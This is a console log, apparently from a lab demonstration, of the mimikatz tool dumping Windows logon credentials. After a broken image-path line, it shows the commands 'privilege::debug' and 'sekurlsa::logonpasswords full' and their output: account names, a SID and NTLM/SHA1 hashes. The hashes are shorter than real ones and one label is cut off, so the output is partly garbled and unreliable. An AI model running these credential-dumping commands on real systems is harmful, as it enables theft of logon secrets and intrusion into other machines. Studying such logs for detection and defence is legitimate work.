 > mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Jun 16 2018 18:49:05 - lil!
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords full
Authentication Id : 0 ; 42231081 (00000000:02846529)
Session           : Interactive from 2
User Name         : Hacker
Domain            : DESKTOP-Q99UTRS
Logon Server      : DESKTOP-Q99UTRS
Logon Time        : 12/7/2019 7:49:08 AM
SID               : S-1-5-21-1888712768-2233538545-734777642-1001
msv :
[00000003] Primary
* Username : Hacker
* Domain   : DESKTOP-Q99UTRS
* NTLM     : 31b73c59d7e0c089c0
* SHA1     : 0d3255bfef95601890afd80709
[00010000] Cr
* NTLM     : 31b73c59d7e0c089c0
* SHA1     : 0d3255bfef95601890afd80709
tspkg :
wdigest :
* Username : Hacker
* Domain   : DESKTOP-Q99UTRS
* Password : (null)
kerberos :
* Username : Hacker
* Domain   : DESKTOP-Q99UTRS
* Password : (null)
ssp :
credman :